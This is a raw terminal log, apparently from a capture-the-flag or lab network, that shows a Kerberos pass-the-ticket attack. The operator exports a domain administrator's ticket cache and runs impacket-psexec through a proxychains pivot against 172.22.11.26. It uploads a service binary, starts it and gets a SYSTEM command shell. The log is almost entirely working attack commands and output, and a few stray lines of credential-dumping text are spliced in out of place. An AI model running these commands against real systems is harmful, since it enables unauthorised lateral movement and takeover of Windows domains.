 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# export KRB5CCNAME=administrator@cifs_XR-LCM3AE8B.xiaorang.lab@XIAORANG.LAB.ccache
[*] Retrieving all credentials
(base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains4 impacket-psexec xiaorang.lab/administrator@XR-LCM3AE8B.xiaorang.lab -k -no-pass -target-ip 172.22.11.26 -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
wdigest credentials
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.11.26:445 ... OK
[*] Requesting shares on 172.22.11.26.....
[*] Found writable share ADMIN$
[*] Uploading file akBxETNm.exe
[*] Opening SVCManager on 172.22.11.26.....
[*] Creating service gHfQ on 172.22.11.26.....
[*] Starting service gHfQ.....
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.11.26:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.11.26:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.11.26:445 ... OK
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\windows\system32>